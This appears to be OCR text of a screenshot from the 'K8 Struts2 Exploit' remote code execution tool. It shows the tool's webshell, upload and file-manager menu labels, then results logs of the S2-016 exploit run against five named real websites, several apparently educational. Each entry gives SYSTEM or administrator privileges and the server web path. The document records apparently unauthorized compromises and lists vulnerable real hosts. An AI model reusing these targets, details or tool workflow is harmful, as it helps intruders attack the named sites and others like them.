 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.shiyuesoft.com/syfile/imageCompress.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
获取信息 保存信息
Target: http://www.pswgqbsh.pudong-edu.sh.cn/syfile/imageCompress.action
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\shiyue\apache-tomcat-7.0.37\webapps\syfile\
================================================================================
Target: http://www.ysx.net.cn/syfile/imageCompress.action
Useage: S2-016
Whoami: nt authority\system
WebPath: E:\shiyue\apache-tomcat-7.0.3722\webapps\syfile\
================================================================================
Target: http://www.kdjyjt.com/syfile/imageCompress.action
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\apache-tomcat-7.0.37\webapps\syfile\
================================================================================
Target: http://www.ghzx.com.cn/syfile/imageCompress.action
Useage: S2-016
Whoami: nt authority\system
WebPath: E:\shiyue\apache-tomcat-7.0.37\webapps\syfile\
================================================================================
Target: http://www.shiyuesoft.com/syfile/imageCompress.action
Useage: S2-016
Whoami: ay1304251023490\administrator
WebPath: E:\shiyuesoft-yanshi\webapps\syfile\
================================================================================